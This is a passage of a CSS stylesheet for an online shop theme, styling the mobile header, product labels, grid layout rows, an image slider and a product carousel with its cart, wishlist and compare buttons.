		color: rgb(255, 255, 255);
		display: none !important;
	}
}

@media (max-width: 760px) {
	.mobile-header-active.mobile-header-active .mobile-container {
		width: 85%;
		width: 85%
	}

	.mobile-header-active #cart-items.count-badge {
		border-style: none
	}
}

@media (max-width: 468px) {
	.mobile-header-active #cart .cart-label {
		display: none
	}

	.mobile-header-active #cart>a>i::before {
		font-size: 23px;
		top: 1px;
		margin-left: -5px
	}
}

/*No top bar not over*/
/*No top bar over*/
/*Top bar not over*/
/*Top bar over*/
/*Title before breadcrumbs*/
/*Shipping payment visibility*/
/*Site overlay offset*/
@media only screen and (max-width: 1250px) {
	.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {
		transform: none !important;
	}
}

.product-label-default.product-label-28 {
	display: flex;
	margin-right: 5px;
	position: relative;
	top: 0;
	right: 0;
	bottom: initial;
	left: initial;
	justify-content: flex-end
}

.product-label-diagonal.product-label-28 {
	display: block
}

.product-label-diagonal.product-label-28>b {
	transform: scale(calc(10 / 10))
}

.product-label-28 b {
	font-size: 11px;
	color: rgba(255, 255, 255, 1);
	font-weight: 700;
	text-transform: uppercase;
	background: rgba(13, 82, 214, 1);
	border-radius: 1px;
	padding: 5px;
	padding-bottom: 6px;
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 15px;
	color: rgba(255, 255, 255, 1);
	background: #ffc735;
	border-radius: 6px
}

.product-label-28.product-label-default b {
	min-width: 45px;
	min-width: 45px;
	min-height: 35px;
	background: red !important;
}

.product-label-28 {
	order: 0
}

.product-info .product-label-default.product-label-28 {
	position: relative;
	top: 0;
	right: 0;
	bottom: initial;
	left: initial;
	justify-content: flex-end;
	/*! background: red !important; */
}

.product-info .product-label-diagonal.product-label-28>b {
	transform: scale(calc(10 / 10))
}

.btn-extra-46::before {
	content: none !important
}

.grid-row-top-1::before {
	display: block;
	left: 0;
	width: 100vw
}

.grid-row-top-1>.grid-cols {
	max-width: 100% !important
}

.grid-row-top-1 .wave-top {
	display: block
}

.grid-row-top-1 .wave-bottom {
	display: block
}

@media (max-width: 760px) {
	.grid-row-top-1 {
		padding-top: 5px
	}
}

.grid-col-top-1-1 {
	width: 100%
}

.grid-col-top-1-1 .grid-item {
	height: auto
}

.grid-col-top-1-1 .grid-items {
	justify-content: flex-start
}

@media (max-width: 760px) {
	.grid-col-top-1-1 {
		width: 100%;
		padding-right: 0px;
		padding-bottom: 0px
	}
}

.grid-item-top-1-1-1 {
	width: 100%
}

.grid-row-top-2 {
	background: rgba(244, 244, 244, 1);
	padding-top: 5px;
	padding-bottom: 10px;
	border-width: 0;
	border-top-width: 1px;
	border-bottom-width: 1px
}

.grid-row-top-2::before {
	display: block;
	background: rgba(255, 255, 255, 1);
	left: 0;
	width: 100vw
}

.grid-row-top-2 .wave-top {
	display: block
}

.grid-row-top-2 .wave-bottom {
	display: block
}

.grid-col-top-2-1 {
	width: 100%;
	background: rgba(244, 244, 244, 1);
	padding-top: 25px
}

.grid-col-top-2-1 .grid-item {
	height: auto
}

.grid-col-top-2-1 .grid-items {
	justify-content: flex-start
}

@media (max-width: 468px) {
	.grid-col-top-2-1 {
		padding: 10px
	}
}

.grid-item-top-2-1-1 {
	width: 100%
}

.grid-row-top-3 {
	background: rgba(255, 255, 255, 1);
	padding-top: 20px;
	margin-bottom: 30px
}

.grid-row-top-3::before {
	display: block;
	left: 0;
	width: 100vw
}

.grid-row-top-3 .wave-top {
	display: block
}

.grid-row-top-3 .wave-bottom {
	display: block
}

.grid-col-top-3-1 {
	width: 50%
}

.grid-col-top-3-1 .grid-item {
	height: auto
}

.grid-col-top-3-1 .grid-items {
	justify-content: flex-start
}

@media (max-width: 468px) {
	.grid-col-top-3-1 {
		width: 100%
	}
}

.grid-item-top-3-1-1 {
	width: 100%
}

.grid-col-top-3-2 {
	width: 25%
}

.grid-col-top-3-2 .grid-item {
	height: auto
}

.grid-col-top-3-2 .grid-items {
	justify-content: flex-start
}

@media (max-width: 468px) {
	.grid-col-top-3-2 {
		width: 50%;
	}
}

.grid-item-top-3-2-1 {
	width: 100%
}

.grid-col-top-3-3 {
	width: 25%
}

.grid-col-top-3-3 .grid-item {
	height: auto
}

.grid-col-top-3-3 .grid-items {
	justify-content: flex-start
}

@media (max-width: 468px) {
	.grid-col-top-3-3 {
		width: 100%
	}
}

.grid-item-top-3-3-1 {
	width: 100%
}

.grid-row-top-4 {
	background: rgba(244, 244, 244, 1);
	padding-top: 5px;
	padding-bottom: 10px;
	border-width: 0;
	border-top-width: 1px;
	border-bottom-width: 1px;
	width: 100% !important;
}

.grid-row-top-4::before {
	display: block;
	background: rgba(255, 255, 255, 1);
	left: 0;
	width: 100vw
}

.grid-row-top-4 .wave-top {
	display: block
}

.grid-row-top-4 .wave-bottom {
	display: block
}

.grid-col-top-4-1 {
	width: 100%
}

.grid-col-top-4-1 .grid-item {
	height: auto
}

.grid-col-top-4-1 .grid-items {
	justify-content: flex-start
}

@media (max-width: 468px) {
	.grid-col-top-4-1 {
		padding: 10px
	}
}

.grid-item-top-4-1-1 {
	width: 100%
}

.grid-row-top-5 {
	background: rgba(244, 244, 244, 1);
	padding-bottom: 10px;
	border-width: 0;
	border-bottom-width: 5px;
	border-style: none;
	margin-top: 0px
}

.grid-row-top-5::before {
	display: block;
	left: 0;
	width: 100vw
}

.grid-row-top-5 .wave-top {
	display: block
}

.grid-row-top-5 .wave-bottom {
	display: block
}

.grid-col-top-5-1 {
	width: 100%;
	border-width: 0;
	border-bottom-width: 5px;
	border-style: solid;
	border-color: #ffc735;
	margin-top: 15px;
	margin-bottom: 30px
}

.grid-col-top-5-1 .grid-item {
	height: auto
}

.grid-col-top-5-1 .grid-items {
	justify-content: flex-start
}

.grid-item-top-5-1-1 {
	width: 100%
}

.module-master_slider-26 .ms-view {
	overflow: hidden
}

.module-master_slider-26 .static-text-1 {
	top: 0;
	left: 0;
	right: auto;
	bottom: auto;
	transform: none
}

.module-master_slider-26 .static-text-1 span {
	transform: scale(calc(100 / 100));
	transform-origin: center
}

.module-master_slider-26 .static-text-2 {
	top: auto;
	left: 0;
	right: auto;
	bottom: 0;
	transform: translate3d(0, 0, 0)
}

.module-master_slider-26 .static-text-2 span {
	transform: scale(calc(100 / 100));
	transform-origin: center
}

.desktop .module-master_slider-26 .ms-nav-next {
	opacity: 0
}

.desktop .module-master_slider-26 .ms-nav-prev {
	opacity: 0
}

.desktop .module-master_slider-26 .ms-container:hover .ms-nav-next {
	opacity: 1
}

.desktop .module-master_slider-26 .ms-container:hover .ms-nav-prev {
	opacity: 1
}

.module-master_slider-26 .ms-nav-next {
	display: flex;
	left: auto;
	right: 0;
	top: 50%;
	bottom: auto;
	transform: translateY(-50%)
}

.module-master_slider-26 .ms-nav-prev {
	display: flex;
	left: 0;
	right: auto;
	top: 50%;
	bottom: auto;
	transform: translateY(-50%)
}

.module-master_slider-26 .ms-nav-next,
.module-master_slider-26 .ms-nav-prev {
	margin-left: 20px;
	margin-right: 20px;
	;
	width: 60px;
	height: 60px;
	background: none;
	border-style: none
}

.module-master_slider-26 .ms-nav-next::before,
.module-master_slider-26 .ms-nav-prev::before {
	content: '\e93f' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(255, 255, 255, 1)
}

.desktop .module-master_slider-26 .ms-nav-next:hover::before,
.desktop .module-master_slider-26 .ms-nav-prev:hover::before {
	color: rgba(255, 255, 255, 1)
}

.module-master_slider-26 .ms-nav-next:hover,
.module-master_slider-26 .ms-nav-prev:hover {
	background: none
}

.module-master_slider-26 .ms-bullets {
	display: block;
	top: 50%;
	bottom: auto;
	left: auto;
	right: 0;
	transform: translateY(-50%);
	;
	margin-left: 50px;
	margin-right: 50px
}

.module-master_slider-26 .ms-bullets .ms-bullets-count {
	flex-direction: column
}

.module-master_slider-26 .ms-bullets .ms-bullet {
	margin: calc(3px / 2) !important;
	background: rgba(254, 212, 48, 1);
	border-radius: 10px
}

.module-master_slider-26 .ms-bullet {
	width: 15px;
	height: 15px
}

.desktop .module-master_slider-26 .ms-bullets .ms-bullet:hover,
.module-master_slider-26 .ms-bullets .ms-bullet-selected {
	background: rgba(255, 255, 255, 1)
}

.module-master_slider-26 .ms-thumb-list {
	display: block;
	padding: 10px 0;
	top: auto !important;
	bottom: 0 !important;
	order: 2
}

.module-master_slider-26 .ms-thumb-list .ms-thumb-frame {
	margin-right: 10px !important;
	opacity: .75
}

.module-master_slider-26 .ms-thumb-frame {
	border-width: 0px
}

.module-master_slider-26 .ms-timerbar {
	display: block;
	top: 0 !important;
	bottom: auto !important
}

.module-master_slider-26 .master-slider .ms-time-bar {
	height: 3px !important
}

.module-master_slider-26 .module-item-1::before {
	mix-blend-mode: normal
}

.module-master_slider-26 .module-item-2::before {
	mix-blend-mode: normal
}

.module-master_slider-26 .module-item-3::before {
	mix-blend-mode: normal
}

.module-products-227 .title.module-title {
	font-family: 'Pacifico';
	font-weight: 400;
	font-size: 30px;
	color: rgba(64, 64, 64, 1);
	text-transform: none;
	margin-bottom: 20px;
	text-align: center
}

.module-products-227 .title.module-title::after {
	left: 50%;
	right: initial;
	transform: translate3d(-50%, 0, 0)
}

.module-products-227 .title.module-title.page-title>span::after {
	left: 50%;
	right: initial;
	transform: translate3d(-50%, 0, 0)
}

.module-products-227 .swiper-container {
	overflow: hidden
}

.module-products-227 .swiper-buttons {
	display: none;
	top: 50%;
	margin-top: -10px
}

.module-products-227:hover .swiper-buttons {
	display: block
}

.module-products-227 .swiper-button-prev {
	left: 0;
	right: auto;
	transform: translate(0, -50%)
}

.module-products-227 .swiper-button-next {
	left: auto;
	right: 0;
	transform: translate(0, -50%)
}

.module-products-227 .swiper-buttons div {
	width: 35px;
	height: 35px;
	background: none;
	border-width: 4px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.module-products-227 .swiper-button-disabled {
	opacity: 0
}

.module-products-227 .swiper-buttons div::before {
	content: '\e408' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.module-products-227 .swiper-buttons .swiper-button-next::before {
	content: '\e409' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.module-products-227 .swiper-buttons div:not(.swiper-button-disabled):hover {
	background: none
}

.module-products-227 .swiper-buttons div:not(.swiper-button-disabled):active {
	background: none
}

.module-products-227 .swiper-pagination {
	display: block;
	margin-bottom: -10px;
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.module-products-227 .swiper {
	padding-bottom: 15px
}

.module-products-227 .swiper-pagination-bullet {
	width: 0px;
	height: 0px;
	background-color: rgba(226, 226, 226, 1)
}

.module-products-227 .swiper-pagination>span+span {
	margin-left: 8px
}

.desktop .module-products-227 .swiper-pagination-bullet:hover {
	background-color: rgba(219, 232, 240, 1)
}

.module-products-227 .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: rgba(233, 102, 49, 1)
}

.module-products-227 .swiper-pagination>span {
	border-radius: 50px
}

.module-products-227 .nav-tabs>li>a,
.module-products-227 .nav-tabs>li.active>a,
.module-products-227 .nav-tabs>li.active>a:hover,
.module-products-227 .nav-tabs>li.active>a:focus {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	text-transform: uppercase
}

.module-products-227 .nav-tabs>li.active::after {
	display: none
}

.module-products-227 .nav-tabs>li>a {
	justify-content: center;
	white-space: normal
}

.module-products-227 .nav-tabs {
	margin-bottom: -1px;
	display: flex;
	justify-content: flex-start;
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
	;
	min-width: 50px
}

.module-products-227 .nav-tabs>li {
	flex-grow: 0
}

.module-products-227 .mobile .nav-tabs {
	overflow-x: scroll
}

.module-products-227 .nav-tabs::-webkit-scrollbar {
	-webkit-appearance: none;
	height: 1px;
	height: 1px;
	width: 1px
}

.module-products-227 .nav-tabs::-webkit-scrollbar-track {
	background-color: white
}

.module-products-227 .nav-tabs::-webkit-scrollbar-thumb {
	background-color: #999
}

.module-products-227 .tab-container::before {
	display: none
}

.module-products-227 .tab-container {
	display: block
}

.module-products-227 .tab-container .nav-tabs {
	flex-direction: row
}

.module-products-227 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 4 * 20px) / 5 - 0.01px)
}

.module-products-227 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 5 - 0.01px)
}

.one-column #content .module-products-227 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 3 * 20px) / 4 - 0.01px)
}

.one-column #content .module-products-227 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 4 - 0.01px)
}

.two-column #content .module-products-227 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 2 * 20px) / 3 - 0.01px)
}

.two-column #content .module-products-227 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 3 - 0.01px)
}

.side-column .module-products-227 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 0 * 20px) / 1 - 0.01px)
}

.side-column .module-products-227 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 1 - 0.01px)
}

.module-products-227 .module-body>.module-item {
	margin-bottom: 10px
}

.module-products-227:not(.carousel-mode) .module-body .module-item>div {
	margin: -7px
}

.module-products-227 .product-grid .product-thumb {
	background: rgba(255, 255, 255, 1);
	box-shadow: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(236, 236, 236, 1);
	border-radius: 10px;
	padding-bottom: 10px
}

.desktop .module-products-227 .product-grid .product-thumb:hover {
	box-shadow: none
}

.module-products-227 .product-grid .product-layout {
	background: rgba(244, 244, 244, 1);
	box-shadow: none
}

.desktop .module-products-227 .product-grid .product-layout:hover {
	box-shadow: none
}

.desktop .module-products-227 .product-grid .product-layout:hover .product-thumb {
	border-color: #ffc735
}

.module-products-227 .product-grid .product-thumb .image {
	padding: 10px
}

.module-products-227 .product-grid .product-thumb .image img {
	background: rgba(238, 238, 238, 1)
}

.module-products-227 .product-grid .product-thumb .product-labels {
	visibility: visible;
	opacity: 1
}

.module-products-227 .product-grid .product-thumb .quickview-button {
	display: none;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	transform: translate3d(-50%, -50%, 1px);
	margin-right: 5px;
	margin-bottom: 5px
}

.module-products-227 .product-grid .product-thumb .btn-quickview {
	visibility: hidden;
	opacity: 0;
	transform: scale(.88);
	width: 40px;
	height: 40px
}

.module-products-227 .product-grid .product-thumb:hover .btn-quickview {
	visibility: visible;
	opacity: 1;
	transform: scale(1)
}

.module-products-227 .product-grid .product-thumb .btn-quickview .btn-text {
	display: none
}

.module-products-227 .product-grid .product-thumb .btn-quickview::before {
	display: inline-block;
	content: '\ebef' !important;
	font-family: icomoon !important;
	font-size: 16px
}

.module-products-227 .product-grid .product-thumb .countdown {
	display: none;
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 1px) scale(1);
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(51, 51, 51, 1);
	background: rgba(240, 242, 245, 1);
	border-radius: 1px;
	width: 90%;
	bottom: 35px
}

.module-products-227 .product-grid .product-thumb .countdown div span {
	color: rgba(105, 105, 115, 1)
}

.module-products-227 .product-grid .product-thumb .countdown>div {
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.module-products-227 .product-grid.product-list .product-layout .image {
	float: left;
	height: 100%
}

.module-products-227 .product-grid .product-thumb .caption {
	margin-bottom: -13px
}

.module-products-227 .product-grid .product-thumb .stats {
	display: none;
	justify-content: space-between;
	position: relative;
	transform: none;
	width: initial;
	font-size: 13px;
	color: rgba(139, 145, 152, 1);
	background: rgba(240, 242, 245, 1);
	padding: 9px
}

.module-products-227 .product-grid .product-thumb .name {
	order: initial;
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: center;
	margin-left: auto;
	margin-right: auto;
	padding-right: 5px;
	padding-left: 5px;
	margin-top: 15px
}

.module-products-227 .product-grid .product-thumb .stats a {
	color: rgba(139, 145, 152, 1)
}

.module-products-227 .product-grid .product-thumb .stats a:hover {
	color: rgba(233, 102, 49, 1)
}

.module-products-227 .product-grid .stat-1 .stats-label {
	display: none
}

.module-products-227 .product-grid .stat-2 .stats-label {
	display: none
}

.module-products-227 .product-grid .product-thumb .stats .stat-1 {
	padding-right: 5px;
	padding-left: 5px
}

.module-products-227 .product-grid.product-grid .product-thumb .rating {
	position: absolute;
	visibility: visible;
	opacity: 1;
	top: 0
}

.module-products-227 .product-grid.product-grid .product-thumb .rating-stars {
	position: absolute;
	visibility: visible;
	opacity: 1;
	transform: translateY(-50%)
}

.module-products-227 .product-grid .product-thumb .rating {
	justify-content: center;
	display: flex
}

.module-products-227 .product-grid .product-thumb .rating.no-rating {
	display: none
}

.module-products-227 .product-grid .product-thumb .rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.module-products-227 .product-grid .product-thumb .rating .fa-star,
.module-products-227 .product-grid .product-thumb .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.module-products-227 .product-grid .product-thumb .rating-stars {
	padding: 5px;
	margin-top: -5px
}

.module-products-227 .product-grid .product-thumb .rating.no-rating span {
	opacity: 0.3
}

.module-products-227 .product-grid .product-thumb .name a {
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	font-family: 'Poppins';
	font-weight: 300;
	font-size: 15px;
	color: rgba(51, 51, 51, 1);
	text-align: center
}

.module-products-227 .product-grid .product-thumb .description {
	display: none;
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	margin-top: 10px
}

.module-products-227 .product-grid .product-thumb .price {
	display: block;
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	justify-content: center;
	align-items: center;
	padding-left: 10px;
	margin-top: 5px;
	margin-bottom: 3px;
	margin-left: 5px
}

.module-products-227 .product-grid .product-thumb .price-tax {
	display: none;
	font-size: 12px;
	text-align: center
}

.module-products-227 .product-grid .product-thumb .price-new {
	font-size: 17px;
	color: rgba(47, 47, 47, 1);
	font-weight: 700;
	margin: 0;
	order: 2
}

.module-products-227 .product-grid .product-thumb .price-old {
	font-size: 13px;
	color: rgba(153, 153, 153, 1);
	font-weight: 400;
	text-decoration: line-through;
	margin: 0 0 5px 0;
	order: 1
}

.module-products-227 .product-grid .product-thumb .price>div {
	align-items: flex-start;
	flex-direction: column
}

.module-products-227 .product-grid .product-thumb .buttons-wrapper {
	display: block
}

.module-products-227 .product-grid .product-thumb .button-group {
	justify-content: center
}

.module-products-227 .product-grid.product-grid .product-thumb .button-group {
	padding: 10px
}

.module-products-227 .product-grid .product-thumb .cart-group {
	display: inline-flex
}

.module-products-227 .product-grid .product-thumb .btn-cart {
	height: 37px
}

.module-products-227 .product-grid .product-thumb .btn-wishlist {
	width: 40px;
	height: 40px;
	display: none
}

.module-products-227 .product-grid .product-thumb .btn-compare {
	width: 40px;
	height: 40px;
	display: none
}

.module-products-227 .product-grid .product-thumb .btn-cart::before {
	display: none;
	font-size: 17px
}

.module-products-227 .product-grid .product-thumb .btn-cart .btn-text {
	display: inline-block;
	padding: 0
}

.module-products-227 .product-grid.product-grid .product-thumb .cart-group {
	flex: 1
}

.module-products-227 .product-grid.product-grid .product-thumb .btn-cart {
	flex: 1
}

.module-products-227 .product-grid .product-thumb .btn-cart.btn,
.module-products-227 .product-grid .product-thumb .btn-cart.btn:visited {
	font-family: 'Poppins';
	font-weight: 500;
	font-size: 14px;
	color: rgb(255, 255, 255);
	text-transform: none;
	letter-spacing: -0.5px;
}

.module-products-227 .product-grid .product-thumb .btn-cart.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: #ffc735 !important
}

.module-products-227 .product-grid .product-thumb .btn-cart.btn:active,
.module-products-227 .product-grid .product-thumb .btn-cart.btn:hover:active,
.module-products-227 .product-grid .product-thumb .btn-cart.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(64, 64, 64, 1) !important;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-cart.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-cart.btn {
	background: rgba(255, 234, 178, 1);
	border-width: 2px;
	padding: 13px;
	padding-right: 18px;
	padding-left: 18px;
	box-shadow: none;
	border-radius: 1px !important;
	border-radius: 50px !important
}

.desktop .module-products-227 .product-grid .product-thumb .btn-cart.btn:hover {
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-grid .product-thumb .stepper {
	display: none;
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px;
	margin-right: 5px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	height: 33px
}

.module-products-227 .product-grid .product-thumb .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.module-products-227 .product-grid .product-thumb .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-227 .product-grid .product-thumb .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-227 .product-grid .product-thumb .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-227 .product-grid .product-thumb .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.module-products-227 .product-grid .button-group-bottom .wish-group.wish-group-bottom {
	margin: -10px;
	margin-top: 10px
}

.module-products-227 .product-grid .button-group-bottom .wish-group-bottom {
	border-width: 0;
	border-top-width: 1px;
	border-style: solid
}

.module-products-227 .product-grid .product-thumb .btn-wishlist::before {
	display: inline-block;
	font-size: 20px;
	color: rgba(139, 145, 152, 1)
}

.module-products-227 .product-grid .product-thumb .btn-wishlist .btn-text {
	display: none
}

.desktop .module-products-227 .product-grid .product-thumb .btn-wishlist:hover::before {
	color: rgba(13, 82, 214, 1)
}

.module-products-227 .product-grid .product-thumb .btn-wishlist.btn,
.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:active,
.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover:active,
.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-wishlist.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover {
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-grid .product-thumb .btn-compare::before {
	display: inline-block;
	font-size: 18px;
	color: rgba(139, 145, 152, 1)
}

.module-products-227 .product-grid .product-thumb .btn-compare .btn-text {
	display: none
}

.desktop .module-products-227 .product-grid .product-thumb .btn-compare:hover::before {
	color: rgba(13, 82, 214, 1)
}

.module-products-227 .product-grid .product-thumb .btn-compare.btn,
.module-products-227 .product-grid .product-thumb .btn-compare.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-227 .product-grid .product-thumb .btn-compare.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-227 .product-grid .product-thumb .btn-compare.btn:active,
.module-products-227 .product-grid .product-thumb .btn-compare.btn:hover:active,
.module-products-227 .product-grid .product-thumb .btn-compare.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-compare.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-compare.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-227 .product-grid .product-thumb .btn-compare.btn:hover {
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-grid .product-thumb .extra-group {
	display: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child {
	display: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn-extra+.btn {
	display: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child::before {
	display: inline-block;
	font-size: 14px;
	color: rgba(80, 173, 85, 1)
}

.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn::before {
	display: inline-block;
	font-size: 14px;
	color: rgba(233, 102, 49, 1)
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-227 .product-grid .product-layout .extra-group>div {
	justify-content: space-between
}

.module-products-227 .product-grid .product-thumb .extra-group>div {
	margin-top: 40px
}

.module-products-227 .product-grid .product-thumb .extra-group .btn.btn,
.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:active,
.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover:active,
.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover {
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn,
.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:active,
.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,
.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {
	box-shadow: none
}

.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-grid.product-grid .product-thumb .extra-group {
	position: static;
	margin-top: initial
}

.module-products-227 .product-grid.product-grid .product-thumb .extra-group>div {
	position: static;
	transform: none;
	opacity: 1
}

.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper {
	position: static;
	width: auto;
	overflow: visible;
	order: initial;
	margin-top: auto;
	transform: none
}

.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
	position: static;
	opacity: 1;
	visibility: visible;
	transform: none
}

.module-products-227 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group {
	transform: none
}

.module-products-227 .product-grid.product-grid .wish-group {
	position: static;
	width: auto;
	top: auto;
	visibility: visible;
	opacity: 1;
	transform: translate3d(0, 0, 0);
	justify-content: center
}

.module-products-227 .product-grid .product-thumb .btn-quickview.btn {
	border-radius: 50px !important
}

.module-products-227 .product-list .product-thumb {
	border-width: 0;
	border-bottom-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	padding-bottom: 25px
}

.module-products-227 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide) {
	margin-top: 25px
}

.module-products-227 .product-list .product-thumb:hover .product-img>div {
	transform: scale(1.12)
}

.module-products-227 .product-list .product-thumb .product-img {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.module-products-227 .product-list .product-thumb .product-img img {
	border-radius: 5px
}

.module-products-227 .product-list .product-thumb .product-labels {
	visibility: visible;
	opacity: 1
}

.module-products-227 .product-list .product-thumb .quickview-button {
	display: flex;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	transform: translate3d(-50%, -50%, 1px)
}

